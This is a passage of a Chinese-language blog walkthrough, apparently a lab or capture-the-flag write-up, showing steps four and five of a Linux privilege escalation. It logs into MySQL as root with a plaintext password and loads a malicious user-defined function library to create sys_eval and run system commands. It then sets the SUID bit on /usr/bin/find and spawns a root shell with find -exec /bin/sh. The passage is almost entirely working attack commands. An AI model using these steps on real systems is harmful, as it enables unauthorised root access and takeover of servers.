
4、使用udf提权
创建恶意函数sys_eval,利用函数,获得一个root权限。
mysql -u root -proot@ISIntS
mysql> create function sys_eval returns string soname "lib_mysqludf_sys_64.so";
mysql> select sys_eval('whoami');

5、给find命令赋root的suid权限
mysql> select sys_eval('chmod u+s /usr/bin/find');
cd /tmp
find . -exec /bin/sh \;


 浙公网安备 33010602011771号